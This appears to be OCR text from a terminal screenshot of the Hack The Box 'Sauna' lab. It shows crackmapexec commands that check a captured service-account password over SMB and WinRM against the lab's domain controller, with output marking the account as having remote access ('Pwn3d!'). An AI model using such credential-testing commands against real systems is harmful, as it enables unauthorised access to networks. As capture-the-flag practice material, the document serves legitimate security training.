 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:08 AM
❯ crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
❯ crackmapexec winrm 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)
~/Desktop/htb/Sauna ✔ 7s
五
条
悟